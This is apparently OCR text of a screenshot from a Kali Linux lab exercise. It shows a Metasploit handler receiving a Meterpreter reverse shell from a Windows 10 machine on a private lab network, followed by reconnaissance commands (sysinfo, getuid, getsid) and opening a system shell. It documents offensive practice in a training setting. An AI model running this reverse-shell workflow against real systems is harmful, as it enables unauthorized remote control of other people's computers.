 Exploitation Of Windows10 (1P- 192.168.56.11): Port 135 –Access Gained
1 2 3 4
(genmon)XXX 17:57
Firefox ESR
Browse the World Wide Web
faithkali@kali: ~
Edit View Help
faithkali@kali: ~ faithkali@kali: ~ faithkali@kali: ~
Home
File System
Trash
VBox_GAs_...
Tech
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.4:135
[*] Sending stage (177734 bytes) to 192.168.56.11
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warnin
g: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.56.4:135 → 192.168.56.11:50019) at 2025-09-10 00:08:49 +0100
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > cd
Usage: cd directory
meterpreter > sysinfo
Computer : ADMINRG-R13QU28
OS : Windows 10 1607 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: ADMINRG-R13QU28\windows10
meterpreter > getpid
Current pid: 5900
meterpreter > getsid
Server SID: S-1-5-21-1892900768-1560089392-3117173255-1001
meterpreter > shell
Process 5132 created.